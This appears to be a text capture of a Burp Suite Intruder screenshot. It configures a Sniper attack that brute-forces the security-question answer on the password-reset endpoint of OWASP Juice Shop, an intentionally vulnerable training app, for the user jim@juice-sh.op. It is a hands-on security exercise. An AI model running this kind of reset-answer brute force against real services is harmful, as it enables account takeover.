 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 POST /rest/user/reset-password HTTP/1.1
2 Host: hacksplained-juiceshop.herokuapp.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 81
9 Origin: https://hacksplained-juiceshop.herokuapp.com
10 Connection: close
11 Referer: https://hacksplained-juiceshop.herokuapp.com/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
13
14 {
"email":"jim@juice-sh.op",
"answer":"§test1§",
"new":"asdfasdf",
"repeat":"asdfasdf"
}
Add §
Clear §
Auto §
Refresh